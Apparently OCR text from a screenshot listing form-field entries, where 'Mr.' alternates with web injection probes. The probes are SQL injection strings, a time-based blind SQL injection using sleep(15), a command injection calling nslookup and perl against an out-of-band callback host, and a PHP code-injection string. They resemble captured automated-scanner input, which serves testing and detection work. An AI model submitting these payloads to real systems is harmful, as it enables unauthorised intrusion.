
Mr.
-1' OR 3+408-408-1=0+0+0+1 or 'iiAT3WqJ'='
Mr.
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Mr.
|(nslookup hitfckzktvtbz52637.bxss.me||perl -e
"gethostbyname('hitfckzktvtbz52637.bxss.me')")
Mr.
";print(md5(31337));$a="